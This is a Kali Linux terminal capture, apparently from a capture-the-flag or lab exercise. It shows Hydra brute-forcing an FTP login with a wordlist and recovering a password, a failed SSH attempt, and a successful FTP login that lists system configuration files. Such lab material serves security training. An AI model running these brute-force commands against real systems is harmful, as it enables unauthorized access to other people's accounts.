 (root㉿kali)-[/home/pshukla]
# hydra -l elly -P /home/pshukla/Desktop/zine/darkc0de.txt ftp://192.168.129.18 -e nsr
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-04 11:00:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent o
verwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1471059 login tries (l:1/p:1471059), ~91942 tries per task
[DATA] attacking ftp://192.168.129.18:21/
[21][ftp] host: 192.168.129.18   login: elly   password: ylle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-04 11:00:26
(root㉿kali)-[/home/pshukla]
# ssh elly@192.168.129.18
The authenticity of host '192.168.129.18 (192.168.129.18)' can't be established.
ED25519 key fingerprint is SHA256:eKqLSFHjJECXJ3AvqDaqSI9kP+EbRmhDaNZGyOrlZ2A.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.129.18' (ED25519) to the list of known hosts.
~          Barry, don't forget to put a message here           ~
elly@192.168.129.18's password:
Connection closed by 192.168.129.18 port 22
(root㉿kali)-[/home/pshukla]
# ftp 192.168.129.18
Connected to 192.168.129.18.
220-
220-|-----------------------------------------------------------------------------------------|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|-----------------------------------------------------------------------------------------|
220-
220
Name (192.168.129.18:pshukla): elly
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -l
550 Permission denied.
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    5 0        0            4096 Jun 03  2016 X11
drwxr-xr-x    3 0        0            4096 Jun 03  2016 acpi
-rw-r--r--    1 0        0            3028 Apr 20  2016 adduser.conf
-rw-r--r--    1 0        0              51 Jun 03  2016 aliases
KALI LINUX
"the quieter you become, the more you are able to hear"